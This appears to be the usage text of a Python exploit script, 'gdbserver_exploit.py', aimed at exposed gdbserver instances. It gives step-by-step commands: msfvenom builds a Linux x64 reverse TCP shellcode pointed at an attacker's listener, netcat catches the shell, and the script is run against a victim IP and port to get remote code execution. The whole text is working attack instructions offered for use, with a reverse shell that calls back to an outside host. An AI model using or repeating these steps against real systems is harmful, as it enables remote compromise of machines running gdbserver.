 ❯ python3 gdbserver_exploit.py
Usage: python3 gdbserver_exploit.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 gdbserver_exploit.py 10.10.10.200:1337 rev.bin